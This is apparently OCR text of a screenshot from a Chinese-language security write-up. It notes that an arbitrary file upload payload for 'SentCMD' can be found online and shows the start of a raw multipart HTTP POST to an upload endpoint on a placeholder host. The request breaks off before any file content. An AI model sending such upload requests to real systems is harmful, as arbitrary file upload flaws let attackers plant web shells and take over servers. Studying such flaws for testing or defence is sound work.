
SentCMD, 网上搜搜可以找到一个任意文件上传 payload
参考文章:
链接
POST /user/upload/upload HTTP/1.1

Host: target.com

Content-Length: 894

Content-Type: multipart/form-data; boundary=----We
------WebKitFormBoundaryrhx2kYAMYDqoTThz

Content-Disposition: form-data; name="id"

WU_FILE_0

------WebKitFormBoundaryrhx2kYAMYDqoTThz

Content-Disposition: form-data; name="name"

test.jpg

------WebKitFormBoundaryrhx2kYAMYDqoTThz
